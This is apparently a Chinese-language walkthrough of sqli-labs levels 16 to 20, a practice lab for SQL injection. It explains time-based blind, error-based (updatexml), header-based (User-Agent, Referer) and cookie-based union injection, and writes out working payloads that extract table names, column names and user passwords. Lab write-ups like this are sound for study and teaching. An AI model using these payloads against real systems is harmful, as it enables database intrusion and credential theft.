less 16:
和less 15基本一致,只是对参数进行了 ") 的包裹,注意闭合语句使用延时注入即可。
下面给一个payload示例:
uname=admin")and if((left(database(),1)>'a'),1,sleep(3))#&passwd=11&submit=Submit

这里猜解成功就会显示登录成功,失败了会页面会延时3s跳转出失败的提示信息。

less 17:
可以看到这是一个修改密码的界面:

输入:
username:admin
new password:11‘
出现错误,通过源码也可以知道是password被 " 包裹在password处闭合 " 即可

其他步骤与上面几关差不多了,利用延时注入即可。(本关也可以使用报错注入下面延时报错注入)
报错注入:
less 18:
源码中在check_input()函数对username和password进行了各种转义,所以我们寻找新的注入点。
发现:
$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
源码中操作了将useragent和ip插入到数据库中,所以注入点应该是在这里,因为修改ip不方便,所以我们修改useragent。

1.用burp suite或live https headers(火狐插件)抓包并修改useragent,下面用burp suite演示
抓到包后发送到repeater

在headers部分修改useragent来构造payload

这里用到报错注入:
首先concat()函数,连接多个字符串
updateXML(XML_document,XPath_string,new_value)
第一个参数:XML_document是string格式
第二个参数:XPath_string(XPath格式的字符串)
第三个参数:new_value,string格式,替换查找到的符合条件的数据。
函数功能演示:
select updatexml(1,concat(0x7e,(select username from 'users' limit 0,1),0x7e),1);
这里concat会把select查到的username列的第一个字段也就是Dumb和~(0x7e)连接起来,也就是
~Dumb~ 而这显然不符合XPath_string格式,这时会产生报错,报错时会把concat的内容回显出来。
也就是利用concat执行我们构造的payload,再利用updatexml的报错机制将payload获取到的内容
(执行结果)返回。
关于上面(包括下面也会)用到0x7e,而且只用这个,网上解释为不加的话返回内容很可能被吃掉部分,
据说是updatexml的特性。
构造payload示例:
' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name=security.users limit 0,3),0x7e),1) or '1'='1
或 ' or updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name=security.users limit 0,3),0x7e),1) ,'','')#
主要是第二个payload可能难以理解,我给大家稍解释一下。
源码:$insert="INSERT INTO `security`.`uagents` (`uagent`, `ip_address`, `username`) VALUES ('$uagent', '$IP', $uname)";
在后台执行的是“”中的insert into语句,我们的注入点选择的是uagent,那这里不仅要闭合头部,还要注意后面的 ip和uname 缺一不可,所以用#注释的时候要先用 ' 闭合 id 和 uname 以及 )之后再用#
演示得到数据库
得到表名:
' or updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1) or '1'='1
用limit参数控制想要获取第几个表名。
剩下步骤基本与less 1 一致,在uagent部分构造payload即可。

less 19
username:admin
password:admin

登录成功后看到:与18关类似,只不过这里注入要通过Referer,而不是uagent
依旧是抓包、改包、构造payload:
改头部的Referer部分为:' or updatexml(1,concat(0x7e,database(),0x7e),1) or '1'='1
上面的payload也可以换成下面这句,通过源码发现insert相较于less 18 少了一个参数:
$insert="INSERT INTO `security`.`referers` (`referer`, `ip_address`) VALUES ('$uagent', '$IP')";
那么可这么构造:
' or updatexml(1,concat(0x7e,database(),0x7e),1),'')#
接下来与less 18基本一致 不再赘述。



less 20:
username:admin
password:admin
登录之后可以看到如下界面:
首先关于源代码cookie设置了几个判断语句:
1.判断cookie中的uname是否被设置,若没有,返回的是登录前要求输入username和password的界面,只有登录成功才会发放cookie。
2.如果uname非空,判断用户是否选择删除cookie,若没有删除,则用uname作为参数查询数据库返回信息(所以这里cookie是注入点)
ps:如果抓到的包cookie里面不像下图那样有uname=*****的内容的话需要重新抓,否则进不去登录成功的页面

3.如过点击了delete cookie 则cookie的有效时间变为负值
这里cue几个点:
1.需要抓正确的用户名和密码的包才能得到有效cookie
2.构造payload时,语句应为 cookie: uname=' ************ ,没有uname=的话返回的是登录前的界面。
ok 下面还是利用burp suite工具,更改cookie的值构造payload即可。
比如这里 cookie: uname=' union select 1,2,3# 判断显示位,只有2,3回显
剩下的基本和less 1一致,爆库,爆表,爆列,获取信息。
爆表:
cookie:uname='union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#
爆列:
cookie:uname='union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' #
获取信息:
cookie:unmae='union select 1,2,group_concat(concat_ws('-',username,password)) from 'users'#